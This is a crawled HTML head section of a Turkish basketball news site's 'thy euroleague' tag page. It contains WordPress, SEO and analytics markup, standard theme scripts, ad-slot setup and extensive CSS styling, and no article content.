

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/tag/thy-euroleague
body_size: 18979
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>thy euroleague - Basketbola - Basketbol haberleri, Euroleague transfer haberleri</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/tag/thy-euroleague" />
	<link rel="next" href="https://www.basketbola.com/tag/thy-euroleague/page/2" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="thy euroleague - Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="og:url" content="https://www.basketbola.com/tag/thy-euroleague" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@basketbolacom" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"CollectionPage","@id":"https://www.basketbola.com/tag/thy-euroleague#webpage","url":"https://www.basketbola.com/tag/thy-euroleague","name":"thy euroleague - Basketbola - Basketbol haberleri, Euroleague transfer haberleri","isPartOf":{"@id":"https://www.basketbola.com/#website"},"breadcrumb":{"@id":"https://www.basketbola.com/tag/thy-euroleague#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/tag/thy-euroleague"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/tag/thy-euroleague#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/tag/thy-euroleague","url":"https://www.basketbola.com/tag/thy-euroleague","name":"thy euroleague"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; thy euroleague etiket beslemesi" href="https://www.basketbola.com/tag/thy-euroleague/feed" />
		<script type="2283e0f7a612866daf6c95cf-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="2283e0f7a612866daf6c95cf-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/tags/248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="2283e0f7a612866daf6c95cf-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="2283e0f7a612866daf6c95cf-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"b10bd3fee3","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/tag/thy-euroleague?amp">
<!-- JS generated by theme -->

<script type="2283e0f7a612866daf6c95cf-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="c366918583";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="2283e0f7a612866daf6c95cf-text/javascript"></script>
<script type="2283e0f7a612866daf6c95cf-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="2283e0f7a612866daf6c95cf-text/javascript"></script>
<script type="2283e0f7a612866daf6c95cf-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/tag/thy-euroleague",
                    "name": "Thy euroleague"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
